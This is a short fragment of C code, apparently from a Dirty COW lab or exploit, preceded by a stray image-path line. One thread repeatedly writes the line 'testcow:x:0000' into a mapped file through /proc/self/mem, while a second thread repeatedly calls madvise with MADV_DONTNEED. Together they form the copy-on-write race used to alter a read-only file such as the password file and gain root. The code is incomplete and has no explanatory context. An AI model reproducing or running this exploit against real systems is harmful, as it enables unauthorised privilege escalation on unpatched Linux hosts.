 void *writeThread(void *arg)
{
  char *content= "testcow:x:0000";
  off_t offset = (off_t) arg;

  int f=open("/proc/self/mem", O_RDWR);
  while(1) {
    // Move the file pointer to the corresponding position.
    lseek(f, offset, SEEK_SET);
    // Write to the memory.
    write(f, content, strlen(content));
  }
}

void *madviseThread(void *arg)
{
  int file_size = (int) arg;
  while(1){
      madvise(map, file_size, MADV_DONTNEED);
  }
}